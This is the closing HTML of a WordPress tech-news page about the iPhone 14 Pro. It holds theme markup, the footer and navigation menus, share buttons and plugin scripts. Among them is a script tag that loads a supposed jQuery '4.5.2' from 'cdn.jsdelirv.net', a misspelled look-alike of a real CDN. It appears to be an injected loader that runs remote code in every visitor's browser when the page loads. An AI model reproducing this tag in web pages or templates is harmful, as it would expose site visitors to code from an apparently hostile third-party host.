				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9572_5_696f96d069d75 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680,6785,13671","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-9572 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F" data-image-url="" data-title="Here%E2%80%99s%20everything%20that%E2%80%99s%20new%20with%20the%20iPhone%2014%20Pro%20series%20which%20makes%20it%20the%20%E2%80%98best%20iPhone%2C%20yet%E2%80%99-%20Technology%20News%2C%20Firstpost" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F" data-image-url="" data-title="Here%E2%80%99s%20everything%20that%E2%80%99s%20new%20with%20the%20iPhone%2014%20Pro%20series%20which%20makes%20it%20the%20%E2%80%98best%20iPhone%2C%20yet%E2%80%99-%20Technology%20News%2C%20Firstpost%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9572","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
